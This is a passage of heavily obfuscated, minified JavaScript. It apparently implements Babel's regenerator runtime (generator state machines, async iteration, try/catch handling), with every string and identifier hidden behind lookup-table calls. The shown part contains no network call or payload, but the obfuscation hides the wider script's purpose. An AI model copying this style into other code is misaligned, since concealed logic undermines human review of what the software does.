VE()[Pq(rO)],'undefined')?VE()[Pq(DQ)](Jt(Jt([])),Ss,YB,Jt(Lr)):VE()[Pq(Nn)].apply(null,[np,nF,TC,DQ])):RM(WG()[Sw(Lj)].call(null,O3v,lz,bF),CQv[js()[kE(FY)](wG,Rr)])&&JAv&&(this[VE()[Pq(RE)](Wf,Zr,sM,zn)]=JAv);var rFv;return At.pop(),rFv=Kbv,rFv;},WG()[Sw(fN)](Ovv,kU,sY),function Owv(GFv){At.push(LO);for(var Ypv=WU(this[VE()[Pq(Mw)](vj,wq,Imv,A9)][WG()[Sw(AK)].call(null,Qq,tr,gc)],Lr);kf(Ypv,QD);--Ypv){var jqv=this[VE()[Pq(Mw)].apply(null,[gc,wq,Imv,wA])][Ypv];if(RM(jqv[WG()[Sw(Rw)](ZQ,gNv,Jt({}))],GFv)){var LQv;return this[VE()[Pq(BN)].apply(null,[Nn,zs,Kt,Jt(Jt([]))])](jqv[b6()[M2(np)].call(null,Gf,OEv,Wf)],jqv[NO(typeof VE()[Pq(Pr)],'undefined')?VE()[Pq(WO)](rN,WWv,Zjv,Lr):VE()[Pq(DQ)](Jt(Lr),dcv,p6,zf)]),ztv(jqv),At.pop(),LQv=Kbv,LQv;}}At.pop();},WG()[Sw(Bw)].call(null,wM,PC,qq),function XFv(k2v){At.push(UJv);for(var kNv=WU(this[VE()[Pq(Mw)](AK,wq,hD,FA)][WG()[Sw(AK)](Qq,vE,D2)],Lr);kf(kNv,QD);--kNv){var tjv=this[VE()[Pq(Mw)](Jt(Jt({})),wq,hD,Jt({}))][kNv];if(RM(tjv[xx()[Hn(Cn)](c0v,HE,kO,AY,Ixv,Jt(Jt({})))],k2v)){var qsv=tjv[b6()[M2(np)](Gf,zp,Jt(Jt(Lr)))];if(RM(VE()[Pq(FY)](Cn,vn,Vc,zr),qsv[js()[kE(FY)](PM,Rr)])){var Hsv=qsv[b6()[M2(KF)].apply(null,[bs,Bt,A9])];ztv(tjv);}var Knv;return At.pop(),Knv=Hsv,Knv;}}throw new (IV[RM(typeof VE()[Pq(tRv)],'undefined')?VE()[Pq(DQ)](GO,l4v,c5v,XO):VE()[Pq(zn)](jO,BPv,Mt,Gq)])(PF()[hN(Dq)](Dq,svv,WF,zr,CN));},js()[kE(Sj)](VG,QD),function Erv(l7v,fMv,pEv){At.push(Xdv);this[WG()[Sw(E2)](As,O6,Jt({}))]=sU(WL,[NO(typeof PF()[hN(Mw)],DC([],[][[]]))?PF()[hN(zn)](D2,fO,Yf,Jt(Jt(QD)),JMv):PF()[hN(Lr)].apply(null,[Csv,OKv,E2,Jt(Jt(Lr)),Cq]),xTv(l7v),RM(typeof js()[kE(rO)],DC([],[][[]]))?js()[kE(AY)](pPv,qn):js()[kE(np)](DWv,rF),fMv,RM(typeof Cc()[Lw(Dq)],DC([],[][[]]))?Cc()[Lw(p6)].call(null,mr,f5,UDv,zn,Vhv):Cc()[Lw(JQ)](Qq,GF,LN,bF,I0v),pEv]);RM(VE()[Pq(RE)](ZG,Zr,FT,Gq),this[VE()[Pq(Er)].apply(null,[nF,PB,qCv,vj])])&&(this[b6()[M2(KF)].call(null,bs,Dm,ZG)]=PUv);var Gjv;return At.pop(),Gjv=Kbv,Gjv;}]);var cpv;return At.pop(),cpv=Gzv,cpv;};var WOv=function(fFv){"@babel/helpers - typeof";At.push(pLv);WOv=bU(VE()[Pq(Cn)](sq,WF,XHv,PY),typeof IV[NO(typeof Cc()[Lw(sY)],DC(js()[kE(LN)](pg,Qq),[][[]]))?Cc()[Lw(AK)].call(null,Sl,vp,AY,Gf,Vhv):Cc()[Lw(p6)](LE,D5,fQ,Cr,GO)])&&bU(WG()[Sw(gr)].call(null,Dq,QC,Jt({})),typeof IV[Cc()[Lw(AK)](Sl,rN,AY,Xn,Vhv)][PF()[hN(zn)](D2,fO,bq,Jt(Jt(QD)),D0v)])?function(R5v){return rIv.apply(this,[bg,arguments]);}:function(zQv){return rIv.apply(this,[l1,arguments]);};var FQv;return At.pop(),FQv=WOv(fFv),FQv;};var wlv=function(){"use strict";var P2v=function(MQv,tnv,CNv){return sU.apply(this,[YL,arguments]);};var Trv=function(NEv,TNv,nOv,Lqv){At.push(b5v);var YOv=TNv&&Ll(TNv[NO(typeof js()[kE(FA)],DC([],[][[]]))?js()[kE(JQ)](xNv,NN):js()[kE(AY)].apply(null,[zw,A9])],Xjv)?TNv:Xjv;var ppv=IV[Cc()[Lw(Pr)].call(null,Fw,bq,AY,Rr,tA)][WG()[Sw(LE)].apply(null,[wA,QTv,gU])](YOv[js()[kE(JQ)](xNv,NN)]);var s7v=new F2v(Lqv||[]);Qjv(ppv,b6()[M2(Er)](MA,wdv,bs),sU(WL,[RM(typeof b6()[M2(Ovv)],DC([],[][[]]))?b6()[M2(gc)](q6v,qp,Jt([])):b6()[M2(JF)](Qq,qZ,PY),cfv(NEv,nOv,s7v)]));var v2v;return At.pop(),v2v=ppv,v2v;};var Xjv=function(){};var BAv=function(){};var RMv=function(){};var x5v=function(qrv,bNv){function pNv(r7v,bOv,vrv,IFv){At.push(qY);var bpv=rIv(Pk,[qrv[r7v],qrv,bOv]);if(NO(VE()[Pq(FY)](Lq,vn,zRv,LE),bpv[js()[kE(FY)](FZv,Rr)])){var MAv=bpv[b6()[M2(KF)](bs,EHv,Bw)],TOv=MAv[b6()[M2(JF)](Qq,MJ,Jt(Jt(Lr)))];var Cwv;return Cwv=TOv&&bU(NO(typeof b6()[M2(z9)],DC([],[][[]]))?b6()[M2(zn)].call(null,wO,z5v,zs):b6()[M2(gc)].apply(null,[SWv,Gw,bq]),WOv(TOv))&&rrv.call(TOv,b6()[M2(gr)](Mw,Phv,zs))?bNv[VE()[Pq(bG)].apply(null,[JQ,wA,lC,vj])](TOv[b6()[M2(gr)](Mw,Phv,bs)])[VE()[Pq(vj)](AK,Yf,Qx,nF)](function(v5v){At.push(GZv);pNv(NO(typeof VE()[Pq(fC)],DC('',[][[]]))?VE()[Pq(RE)].call(null,Bw,Zr,G8,Er):VE()[Pq(DQ)].apply(null,[qq,Csv,fq,sY]),v5v,vrv,IFv);At.pop();},function(I2v){At.push(lTv);pNv(VE()[Pq(FY)].apply(null,[Cr,vn,bK,Jt({})]),I2v,vrv,IFv);At.pop();}):bNv[VE()[Pq(bG)](Er,wA,lC,wE)](TOv)[VE()[Pq(vj)](wM,Yf,Qx,Wf)](function(Lwv){At.push(c0v);MAv[NO(typeof b6()[M2(FA)],'undefined')?b6()[M2(JF)](Qq,Dz,zs):b6()[M2(gc)].call(null,qB,kWv,ZG)]=Lwv,vrv(MAv);At.pop();},function(UFv){At.push(hY);var zpv;return zpv=pNv(VE()[Pq(FY)].call(null,K9,vn,fsv,Dq),UFv,vrv,IFv),At.pop(),zpv;}),At.pop(),Cwv;}IFv(bpv[b6()[M2(KF)](bs,EHv,jO)]);At.pop();}var vEv;At.push(Ow);Qjv(this,b6()[M2(Er)].call(null,MA,xj,Cr),sU(WL,[b6()[M2(JF)](Qq,XJ,Cr),function S5v(tOv,IAv){var Nsv=function(){return new bNv(function(Vjv,Sjv){pNv(tOv,IAv,Vjv,Sjv);});};At.push(GHv);var KNv;return KNv=vEv=vEv?vEv[VE()[Pq(vj)](sq,Yf,SZ,L5)](Nsv,Nsv):Nsv(),At.pop(),KNv;}]));At.pop();};var jjv=function(bEv){return sU.apply(this,[RP,arguments]);};var Uwv=function(Z2v){return D7v.apply(this,[Qg,arguments]);};var F2v=function(L9v){At.push(WRv);this[VE()[Pq(Mw)](KQ,wq,s1v,Jt(QD))]=[sU(WL,[xx()[Hn(Cn)](KWv,JQ,sY,AY,Ixv,Lj),WG()[Sw(Sj)].apply(null,[z9,T8,wE])])],L9v[b6()[M2(Mw)].call(null,Wf,Zkv,Jt([]))](jjv,this),this[js()[kE(E2)].call(null,Sn,fmv)](Jt(TF[Lr]));At.pop();};var MOv=function(jQv){At.push(bHv);if(jQv||RM(js()[kE(LN)].call(null,Ob,Qq),jQv)){var sAv=jQv[Spv];if(sAv){var F7v;return At.pop(),F7v=sAv.call(jQv),F7v;}if(bU(VE()[Pq(Cn)](Jt(Jt(Lr)),WF,d8,WF),typeof jQv[VE()[Pq(RE)].call(null,zr,Zr,J3,WO)])){var gOv;return At.pop(),gOv=jQv,gOv;}if(Jt(IV[xx()[Hn(JF)](llv,D2,GF,gc,Zs,Lr)](jQv[RM(typeof WG()[Sw(bG)],DC([],[][[]]))?WG()[Sw(Lr)](zcv,qtv,np):WG()[Sw(AK)](Qq,cn,MA)]))){var Ufv=tp(Lr),Jfv=function BEv(){At.push(JIv);for(;Fb(++Ufv,jQv[WG()[Sw(AK)](Qq,bsv,E2)]);)if(rrv.call(jQv,Ufv)){var Kqv;return BEv[b6()[M2(JF)].apply(null,[Qq,k7,ws])]=jQv[Ufv],BEv[PF()[hN(nF)](p6,Uf,jO,Gf,Hf)]=Jt(Lr),At.pop(),Kqv=BEv,Kqv;}BEv[b6()[M2(JF)](Qq,k7,Gf)]=bMv;BEv[PF()[hN(nF)](p6,Uf,Cr,sp,Hf)]=Jt(QD);var Qrv;return At.pop(),Qrv=BEv,Qrv;};var Yjv;return Yjv=Jfv[RM(typeof VE()[Pq(FA)],DC([],[][[]]))?VE()[Pq(DQ)](zG,Y2,dHv,Pr):VE()[Pq(RE)](Jt(Jt({})),Zr,J3,Jt([]))]=Jfv,At.pop(),Yjv;}}throw new (IV[WG()[Sw(wA)](FQ,k6,Jt([]))])(DC(WOv(jQv),js()[kE(FA)].call(null,rz,bvv)));};At.push(S0v);wlv=function EMv(){return PQv;};var bMv;var PQv={};var zOv=IV[Cc()[Lw(Pr)].call(null,Fw,Wf,AY,Xn,ssv)][NO(typeof js()[kE(qq)],DC([],[][[]]))?js()[kE(JQ)].call(null,hkv,NN):js()[kE(AY)].apply(null,[Jj,wLv])];var rrv=zOv[NO(typeof WG()[Sw(np)],DC([],[][[]]))?WG()[Sw(XO)](Nn,dn,Yf):WG()[Sw(Lr)].apply(null,[hPv,tRv,Gn])];var Qjv=IV[Cc()[Lw(Pr)].apply(null,[Fw,Bf,AY,BO,ssv])][VE()[Pq(D2)].apply(null,[p6,Pr,Gt,QD])]||function(Nfv,trv,d5v){return rIv.apply(this,[pI,arguments]);};var H9v=bU(VE()[Pq(Cn)].apply(null,[Jt(Jt({})),WF,C4v,FY]),typeof IV[Cc()[Lw(AK)](Sl,JF,AY,ZQ,N5)])?IV[Cc()[Lw(AK)].apply(null,[Sl,Er,AY,fC,N5])]:{};var Spv=H9v[PF()[hN(zn)](D2,fO,Dq,L5,Rfv)]||PF()[hN(DQ)].apply(null,[JQ,Wvv,QD,WO,lN]);var tNv=H9v[WG()[Sw(zG)](FA,pg,Qq)]||b6()[M2(vj)](mN,xtv,BN);var VAv=H9v[js()[kE(XO)](hqv,PY)]||xx()[Hn(D2)](lN,xw,AY,zn,ZQ,vj);try{var z7v=At.length;var qEv=Jt({});P2v({},js()[kE(LN)](HY,Qq));}catch(Afv){At.splice(WU(z7v,Lr),Infinity,S0v);P2v=function(bwv,mnv,UEv){return rIv.apply(this,[UL,arguments]);};}PQv[WG()[Sw(cY)](L5,rt,np)]=Trv;var rwv=js()[kE(zG)](MSv,FA);var Bnv=NO(typeof js()[kE(nN)],'undefined')?js()[kE(Lj)](V7v,GO):js()[kE(AY)](k0v,AFv);var rNv=WG()[Sw(np)].apply(null,[E2,EE,Jt(Jt(QD))]);var G2v=PF()[hN(LE)].call(null,ZQ,KRv,vp,np,lMv);var Xnv={};var mAv={};P2v(mAv,Spv,function(){return rIv.apply(this,[Rv,arguments]);});var MMv=IV[Cc()[Lw(Pr)](Fw,fC,AY,zs,ssv)][xx()[Hn(ZQ)].apply(null,[tsv,zf,tJ,DQ,CDv,BN])];var U5v=MMv&&MMv(MMv(MOv([])));U5v&&NO(U5v,zOv)&&rrv.call(U5v,Spv)&&(mAv=U5v);var Mwv=RMv[js()[kE(JQ)](hkv,NN)]=Xjv[RM(typeof js()[kE(B1v)],DC([],[][[]]))?js()[kE(AY)](zD,pB):js()[kE(JQ)].call(null,hkv,NN)]=IV[Cc()[Lw(Pr)](Fw,L5,AY,QD,ssv)][WG()[Sw(LE)].apply(null,[wA,pZv,Jt(Jt({}))])](mAv);function XNv(Nnv){At.push(sX);[RM(typeof VE()[Pq(dLv)],DC('',[][[]]))?VE()[Pq(DQ)].apply(null,[hA,FLv,P5v,Jt(Jt({}))]):VE()[Pq(RE)](rF,Zr,qc,K9),VE()[Pq(FY)](Ss,vn,r7,Rr),b6()[M2(WO)](Uf,z7,ZQ)][b6()[M2(Mw)](Wf,s3,FY)](function(qwv){P2v(Nnv,qwv,function(Zqv){At.push(EIv);var mrv;return mrv=this[b6()[M2(Er)].apply(null,[MA,Eg,HE])](qwv,Zqv),At.pop(),mrv;});});At.pop();}function cfv(BMv,Wfv,YMv){var ksv=rwv;return function(Hwv,wNv){At.push(G1v);if(RM(ksv,rNv))throw new (IV[VE()[Pq(zn)].apply(null,[E2,BPv,Nl,Gn])])(NO(typeof xx()[Hn(D2)],DC([],[][[]]))?xx()[Hn(JQ)](xM,np,ZQ,K9,sG,UO):xx()[Hn(gU)].call(null,UVv,Wf,Kw,M1v,j5,L5));if(RM(ksv,G2v)){if(RM(VE()[Pq(FY)].apply(null,[WO,vn,Qx,zn]),Hwv))throw wNv;var GQv;return GQv=sU(WL,[b6()[M2(JF)].apply(null,[Qq,J7,kj]),bMv,NO(typeof PF()[hN(K9)],DC([],[][[]]))?PF()[hN(nF)](p6,Uf,LN,WF,qU):PF()[hN(Lr)](Mn,R2,LE,sY,TY),Jt(QD)]),At.pop(),GQv;}for(YMv[VE()[Pq(Er)](bw,PB,VJ,K9)]=Hwv,YMv[b6()[M2(KF)](bs,kx,rF)]=wNv;;){var Rsv=YMv[WG()[Sw(E2)](As,SD,gr)];if(Rsv){var bjv=BFv(Rsv,YMv);if(bjv){if(RM(bjv,Xnv))continue;var fwv;return At.pop(),fwv=bjv,fwv;}}if(RM(VE()[Pq(RE)](BO,Zr,WM,Jt([])),YMv[VE()[Pq(Er)].apply(null,[tJ,PB,VJ,gc])]))YMv[js()[kE(cY)](rl,Lj)]=YMv[PF()[hN(XO)](gc,QQ,bw,HE,Uz)]=YMv[RM(typeof b6()[M2(Cj)],DC('',[][[]]))?b6()[M2(gc)].apply(null,[VTv,R2,Pr]):b6()[M2(KF)].call(null,bs,kx,Er)];else if(RM(VE()[Pq(FY)](p6,vn,Qx,kj),YMv[VE()[Pq(Er)](sp,PB,VJ,Er)])){if(RM(ksv,rwv))throw ksv=G2v,YMv[b6()[M2(KF)](bs,kx,MA)];YMv[WG()[Sw(FA)](pB,hb,n5)](YMv[b6()[M2(KF)](bs,kx,XO)]);}else RM(b6()[M2(WO)](Uf,zK,WO),YMv[NO(typeof VE()[Pq(gr)],DC([],[][[]]))?VE()[Pq(Er)](Lq,PB,VJ,np):VE()[Pq(DQ)](zs,Mtv,wZv,As)])&&YMv[b6()[M2(zG)](qq,gd,wM)](RM(typeof b6()[M2(K9)],'undefined')?b6()[M2(gc)](Tr,pJv,Gq):b6()[M2(WO)].call(null,Uf,zK,Jt(QD)),YMv[b6()[M2(KF)].call(null,bs,kx,WF)]);ksv=rNv;var DOv=rIv(Pk,[BMv,Wfv,YMv]);if(RM(RM(typeof WG()[Sw(Yr)],DC('',[][[]]))?WG()[Sw(Lr)](Sqv,ZO,QD):WG()[Sw(Lj)].call(null,O3v,zb,Jt(QD)),DOv[js()[kE(FY)].apply(null,[xK,Rr])])){if(ksv=YMv[PF()[hN(nF)].apply(null,[p6,Uf,DQ,Kw,qU])]?G2v:Bnv,RM(DOv[b6()[M2(KF)](bs,kx,zn)],Xnv))continue;var pfv;return pfv=sU(WL,[NO(typeof b6()[M2(zr)],DC('',[][[]]))?b6()[M2(JF)](Qq,J7,K9):b6()[M2(gc)](Z3v,Hmv,Rr),DOv[b6()[M2(KF)].apply(null,[bs,kx,D5])],PF()[hN(nF)].apply(null,[p6,Uf,RE,vj,qU]),YMv[PF()[hN(nF)].call(null,p6,Uf,nF,Sj,qU)]]),At.pop(),pfv;}RM(NO(typeof VE()[Pq(GO)],DC('',[][[]]))?VE()[Pq(FY)].apply(null,[f2,vn,Qx,FY]):VE()[Pq(DQ)].apply(null,[bq,cs,Fmv,KQ]),DOv[js()[kE(FY)].call(null,xK,Rr)])&&(ksv=G2v,YMv[VE()[Pq(Er)].apply(null,[Wf,PB,VJ,sq])]=VE()[Pq(FY)].apply(null,[Gf,vn,Qx,f2]),YMv[RM(typeof b6()[M2(PPv)],DC([],[][[]]))?b6()[M2(gc)](nDv,TSv,sq):b6()[M2(KF)](bs,kx,JQ)]=DOv[b6()[M2(KF)](bs,kx,WF)]);}At.pop();};}function BFv(xjv,z2v){At.push(Wvv);var Pqv=z2v[VE()[Pq(Er)](Jt(Jt([])),PB,lhv,bG)];var Wsv=xjv[PF()[hN(zn)](D2,fO,KQ,sq,d9)][Pqv];if(RM(Wsv,bMv)){var ANv;return z2v[WG()[Sw(E2)](As,r8v,f5)]=null,RM(NO(typeof VE()[Pq(kWv)],DC('',[][[]]))?VE()[Pq(FY)](Gq,vn,fhv,Yf):VE()[Pq(DQ)].call(null,Lq,sq,Bpv,ZQ),Pqv)&&xjv[PF()[hN(zn)](D2,fO,AY,xw,d9)][b6()[M2(WO)].apply(null,[Uf,ZPv,hA])]&&(z2v[NO(typeof VE()[Pq(ZG)],DC([],[][[]]))?VE()[Pq(Er)](KO,PB,lhv,bw):VE()[Pq(DQ)](Jt(Jt({})),cdv,hEv,bq)]=b6()[M2(WO)].apply(null,[Uf,ZPv,Kw]),z2v[b6()[M2(KF)](bs,sN,Jt({}))]=bMv,BFv(xjv,z2v),RM(VE()[Pq(FY)].apply(null,[KO,vn,fhv,Rw]),z2v[VE()[Pq(Er)](AY,PB,lhv,LN)]))||NO(b6()[M2(WO)].call(null,Uf,ZPv,Jt(QD)),Pqv)&&(z2v[RM(typeof VE()[Pq(vX)],DC([],[][[]]))?VE()[Pq(DQ)](Sj,On,HWv,Jt(Jt(Lr))):VE()[Pq(Er)].call(null,Jt(Jt(Lr)),PB,lhv,zn)]=VE()[Pq(FY)](MA,vn,fhv,Jt(Jt(Lr))),z2v[b6()[M2(KF)](bs,sN,Yf)]=new (IV[WG()[Sw(wA)].apply(null,[FQ,Wl,WO])])(DC(DC(NO(typeof b6()[M2(nN)],DC('',[][[]]))?b6()[M2(Lj)](PPv,E7,Jt(QD)):b6()[M2(gc)].apply(null,[Vlv,Sn,L5]),Pqv),VE()[Pq(KF)].apply(null,[QD,Rn,VZ,AK])))),At.pop(),ANv=Xnv,ANv;}var Znv=rIv(Pk,[Wsv,xjv[RM(typeof PF()[hN(Er)],DC(js()[kE(LN)].apply(null,[xf,Qq]),[][[]]))?PF()[hN(Lr)](tRv,JWv,KO,vp,dZv):PF()[hN(zn)](D2,fO,UO,n5,d9)],z2v[b6()[M2(KF)].apply(null,[bs,sN,bq])]]);if(RM(NO(typeof VE()[Pq(gc)],'undefined')?VE()[Pq(FY)].apply(null,[Mw,vn,fhv,wE]):VE()[Pq(DQ)](Bf,W1v,Mvv,Kw),Znv[js()[kE(FY)].call(null,n3v,Rr)])){var gqv;return z2v[RM(typeof VE()[Pq(sq)],DC('',[][[]]))?VE()[Pq(DQ)](bG,L0v,rzv,wA):VE()[Pq(Er)].call(null,gc,PB,lhv,np)]=VE()[Pq(FY)].apply(null,[Jt(Jt({})),vn,fhv,Kw]),z2v[b6()[M2(KF)](bs,sN,bs)]=Znv[b6()[M2(KF)](bs,sN,Jt([]))],z2v[WG()[Sw(E2)].apply(null,[As,r8v,Lj])]=null,At.pop(),gqv=Xnv,gqv;}var A7v=Znv[b6()[M2(KF)].apply(null,[bs,sN,Jt(Jt({}))])];var crv;return crv=A7v?A7v[PF()[hN(nF)](p6,Uf,bq,zn,fkv)]?(z2v[xjv[RM(typeof js()[kE(GF)],'undefined')?js()[kE(AY)](vj,zcv):js()[kE(np)](HVv,rF)]]=A7v[b6()[M2(JF)](Qq,vt,Jt(Lr))],z2v[VE()[Pq(RE)].apply(null,[zD,Zr,Qt,sq])]=xjv[Cc()[Lw(JQ)](Qq,f2,LN,A9,pJv)],NO(b6()[M2(WO)](Uf,ZPv,KF),z2v[VE()[Pq(Er)].call(null,Jt(Jt({})),PB,lhv,Jt(Jt([])))])&&(z2v[VE()[Pq(Er)].apply(null,[WF,PB,lhv,vp])]=VE()[Pq(RE)](Jt({}),Zr,Qt,Lr),z2v[b6()[M2(KF)](bs,sN,Jt(Jt({})))]=bMv),z2v[RM(typeof WG()[Sw(bw)],'undefined')?WG()[Sw(Lr)](QRv,Nmv,Qq):WG()[Sw(E2)].apply(null,[As,r8v,gU])]=null,Xnv):A7v:(z2v[VE()[Pq(Er)](Xn,PB,lhv,Jt(Jt(Lr)))]=NO(typeof VE()[Pq(Nn)],'undefined')?VE()[Pq(FY)].apply(null,[Lq,vn,fhv,zr]):VE()[Pq(DQ)].call(null,zs,Yr,Wmv,D2),z2v[b6()[M2(KF)](bs,sN,fN)]=new (IV[NO(typeof WG()[Sw(Zr)],DC([],[][[]]))?WG()[Sw(wA)](FQ,Wl,Cn):WG()[Sw(Lr)](khv,jnv,Jt(QD))])(b6()[M2(cY)](LVv,Qt,Pr)),z2v[WG()[Sw(E2)].apply(null,[As,r8v,E2])]=null,Xnv),At.pop(),crv;}BAv[js()[kE(JQ)](hkv,NN)]=RMv;Qjv(Mwv,RM(typeof b6()[M2(Xf)],DC('',[][[]]))?b6()[M2(gc)](xKv,m4v,HE):b6()[M2(D2)](kHv,Yw,Lr),sU(WL,[b6()[M2(JF)](Qq,Zx,p6),RMv,VE()[Pq(JF)](fN,PY,ZPv,Kw),Jt(QD)]));Qjv(RMv,b6()[M2(D2)](kHv,Yw,Bw),sU(WL,[b6()[M2(JF)](Qq,Zx,PY),BAv,VE()[Pq(JF)].call(null,D5,PY,ZPv,Gn),Jt(QD)]));BAv[RM(typeof WG()[Sw(Pr)],DC([],[][[]]))?WG()[Sw(Lr)](Oj,rG,MA):WG()[Sw(BN)].call(null,zr,Ps,GO)]=P2v(RMv,VAv,WG()[Sw(zr)](wO,AWv,Cr));PQv[VE()[Pq(gr)].apply(null,[gU,Nn,xj,Bf])]=function(d2v){At.push(rF);var DNv=bU(VE()[Pq(Cn)](Gn,WF,MHv,gc),typeof d2v)&&d2v[b6()[M2(D2)].call(null,kHv,C4v,Jt(Jt([])))];var cQv;return cQv=Jt(Jt(DNv))&&(RM(DNv,BAv)||RM(WG()[Sw(zr)].call(null,wO,fgv,sp),DNv[RM(typeof WG()[Sw(lLv)],'undefined')?WG()[Sw(Lr)].call(null,xOv,DA,Gn):WG()[Sw(BN)].apply(null,[zr,tHv,Bf])]||DNv[Cc()[Lw(LN)](Jx,p6,p6,sY,hX)])),At.pop(),cQv;};PQv[js()[kE(Nn)](SQv,Cr)]=function(Ysv){At.push(skv);IV[Cc()[Lw(Pr)](Fw,cY,AY,E2,zdv)][RM(typeof xx()[Hn(zf)],DC(js()[kE(LN)](j1,Qq),[][[]]))?xx()[Hn(gU)](NLv,Wf,Yf,lWv,jWv,Lr):xx()[Hn(zn)](NDv,vp,BN,DQ,bw,Cn)]?IV[Cc()[Lw(Pr)](Fw,sq,AY,UO,zdv)][xx()[Hn(zn)].apply(null,[NDv,kj,BN,DQ,bw,RE])](Ysv,RMv):(Ysv[RM(typeof VE()[Pq(vp)],'undefined')?VE()[Pq(DQ)].call(null,Jt(Jt(QD)),Kq,c5v,Jt({})):VE()[Pq(zG)].call(null,zf,Cj,Gmv,WO)]=RMv,P2v(Ysv,VAv,WG()[Sw(zr)](wO,rJ,sY)));Ysv[RM(typeof js()[kE(cY)],'undefined')?js()[kE(AY)].apply(null,[zIv,C3v]):js()[kE(JQ)].apply(null,[nRv,NN])]=IV[Cc()[Lw(Pr)].apply(null,[Fw,Jt([]),AY,HE,zdv])][WG()[Sw(LE)](wA,bsv,hA)](Mwv);var Lpv;return At.pop(),Lpv=Ysv,Lpv;};PQv[VE()[Pq(Lj)].apply(null,[bG,Gq,MQ,bq])]=function(Q7v){return rIv.apply(this,[FW,arguments]);};XNv(x5v[js()[kE(JQ)](hkv,NN)]);P2v(x5v[js()[kE(JQ)](hkv,NN)],tNv,function(){return rIv.apply(this,[E8,arguments]);});PQv[b6()[M2(E2)](AY,XMv,zD)]=x5v;PQv[NO(typeof VE()[Pq(Dq)],'undefined')?VE()[Pq(cY)].apply(null,[Jt(Jt([])),kj,Vl,Pr]):VE()[Pq(DQ)](zr,L5,lTv,Jt({}))]=function(pqv,Mrv,pFv,gMv,xEv){At.push(HRv);RM(Yb(QD),xEv)&&(xEv=IV[NO(typeof VE()[Pq(Bf)],'undefined')?VE()[Pq(np)](sq,Xf,qz,DQ):VE()[Pq(DQ)](JQ,fvv,jKv,Jt(Jt([])))]);var UQv=new x5v(Trv(pqv,Mrv,pFv,gMv),xEv);var Ofv;return Ofv=PQv[VE()[Pq(gr)].call(null,Jt(Jt({})),Nn,C7,Gq)](Mrv)?UQv:UQv[RM(typeof VE()[Pq(BO)],DC([],[][[]]))?VE()[Pq(DQ)].apply(null,[Lq,xNv,Xr,Jt(QD)]):VE()[Pq(RE)].apply(null,[xw,Zr,VD,gU])]()[VE()[Pq(vj)](Jt(Jt(QD)),Yf,QJ,FY)](function(mMv){At.push(jkv);var R2v;return R2v=mMv[PF()[hN(nF)].apply(null,[p6,Uf,wM,hA,Xqv])]?mMv[b6()[M2(JF)].apply(null,[Qq,TU,Lq])]:UQv[VE()[Pq(RE)](n5,Zr,fJ,D2)](),At.pop(),R2v;}),At.pop(),Ofv;};XNv(Mwv);P2v(Mwv,VAv,PF()[hN(sY)](ZQ,jB,gf,Jt(Jt([])),hmv));P2v(Mwv,Spv,function(){return rIv.apply(this,[R8,arguments]);});P2v(Mwv,js()[kE(Rw)].apply(null,[Js,nmv]),function(){return rIv.apply(this,[TL,arguments]);});PQv[PF()[hN(wA)](p6,Wn,GO,zr,qcv)]=function(m2v){return rIv.apply(this,[nh,arguments]);};PQv[NO(typeof VE()[Pq(BO)],'undefined')?VE()[Pq(FA)](zD,jO,n6,bs):VE()[Pq(DQ)](bs,jnv,nDv,vp)]=MOv;F2v[js()[kE(JQ)](hkv,NN)]=sU(WL,[b6()[M2(D2)](kHv,Yw,XO),F2v,RM(typeof js()[kE(Cn)],'undefined')?js()[kE(AY)](tB,AEv):js()[kE(E2)](DWv,fmv),function lFv(dfv){At.push(LY);if(this[WG()[Sw(KO)].call(null,bw,Ft,GO)]=TF[Lr],this[VE()[Pq(RE)](Rr,Zr,nK,Jt(QD))]=QD,this[js()[kE(cY)].call(null,Jl,Lj)]=this[PF()[hN(XO)](gc,QQ,fC,rN,bmv)]=bMv,this[PF()[hN(nF)](p6,Uf,gf,Jt(QD),qVv)]=Jt(Lr),this[WG()[Sw(E2)](As,KZ,ZG)]=null,this[VE()[Pq(Er)].call(null,Rr,PB,TB,zn)]=VE()[Pq(RE)].call(null,K9,Zr,nK,nF),this[b6()[M2(KF)].call(null,bs,sJ,f2)]=bMv,this[VE()[Pq(Mw)](BN,wq,C4v,bw)][NO(typeof b6()[M2(sq)],DC([],[][[]]))?b6()[M2(Mw)](Wf,GZv,Jt({})):b6()[M2(gc)].apply(null,[OUv,Vlv,Jt(QD)])](Uwv),Jt(dfv))for(var E2v in this)RM(js()[kE(sY)].call(null,XB,pY),E2v[js()[kE(D2)](b3,Cj)](TF[Lr]))&&rrv.call(this,E2v)&&Jt(IV[NO(typeof xx()[Hn(Cn)],DC([],[][[]]))?xx()[Hn(JF)].apply(null,[zHv,Gq,gr,gc,Zs,Jt(Jt(QD))]):xx()[Hn(gU)](nN,E2,n5,tG,Jpv,Cr)](Azv(E2v[b6()[M2(FA)].apply(null,[kO,MJ,hA])](Lr))))&&(this[E2v]=bMv);At.pop();},WG()[Sw(zs)].call(null,Zr,Dhv,Lq),function(){return rIv.apply(this,[Lg,arguments]);},WG()[Sw(FA)].apply(null,[pB,I0v,gf]),function NQv(E5v){At.push(KVv);if(this[NO(typeof PF()[hN(DQ)],'undefined')?PF()[hN(nF)](p6,Uf,Bw,WF,KK):PF()[hN(Lr)](RWv,Bxv,E2,D5,zO)])throw E5v;var tMv=this;function jrv(V5v,WNv){At.push(Gwv);Z7v[js()[kE(FY)].apply(null,[WD,Rr])]=VE()[Pq(FY)].apply(null,[PY,vn,Eg,sp]);Z7v[NO(typeof b6()[M2(Ovv)],DC('',[][[]]))?b6()[M2(KF)](bs,bJ,hA):b6()[M2(gc)](Izv,R6v,gr)]=E5v;tMv[VE()[Pq(RE)](Jt(QD),Zr,B6,Jt({}))]=V5v;WNv&&(tMv[VE()[Pq(Er)](Wf,PB,Gs,jO)]=VE()[Pq(RE)](AK,Zr,B6,LE),tMv[b6()[M2(KF)](bs,bJ,D5)]=bMv);var dNv;return At.pop(),dNv=Jt(Jt(WNv)),dNv;}for(var vsv=WU(this[VE()[Pq(Mw)](Cr,wq,kp,Cn)][WG()[Sw(AK)](Qq,Rh,tJ)],Lr);kf(vsv,QD);--vsv){var xfv=this[VE()[Pq(Mw)].apply(null,[Jt(Jt({})),wq,kp,Jt(Lr)])][vsv],Z7v=xfv[NO(typeof b6()[M2(BN)],'undefined')?b6()[M2(np)](Gf,GD,Jt([])):b6()[M2(gc)].call(null,Rvv,xdv,KF)];if(RM(WG()[Sw(Sj)](z9,xC,RE),xfv[xx()[Hn(Cn)](qb,Jt(QD),DQ,AY,Ixv,E2)])){var prv;return 